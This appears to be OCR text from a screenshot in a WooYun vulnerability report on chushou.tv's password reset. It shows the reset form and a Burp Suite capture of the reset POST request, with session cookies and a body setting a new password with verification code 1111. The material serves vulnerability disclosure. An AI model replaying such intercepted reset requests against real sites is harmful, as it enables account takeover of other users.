 2345王牌浏览器 6.3
文件 查看 收藏 工具 帮助
www.chushou.tv/password/reset.htm
搜索
收藏 网址导航 影视大全 聚划算 游戏中心 2345网址 京东商城 当当网上购 淘 宝 网 爱 淘 宝 蘑菇街 购物导航 雨林木风系 高清Mp4 565电影网 银光影视-
触手
WooYun.org | 提交漏洞
触手TV
chushou.tv
| 找回密码
手机号
18888888888
38s 后重发
38s 后重发
验证码
1111
重设密码
••••••
确认密码
••••••
确定
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.chushou.tv:80 [120.25.253.146]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /password/reset/sumbit.htm HTTP/1.1
Host: www.chushou.tv
Content-Length: 52
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.chushou.tv
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safa
2345Explorer/6.3.0.9753
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.chushou.tv/password/reset.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _i7=4af09179f1cb42a382c6ca434d2e79f5; JSESSIONID=CFFA3A645736092377A51CD542ED0887;
Hm_lvt_c0d39162b8644bbf06f351695f6297ea=1446386751; Hm_lpvt_c0d39162b8644bbf06f351695f6297ea=1446387442
username=18888888888&password=lu2016&verifyCode=1111
抓包
www.wooyun.org
中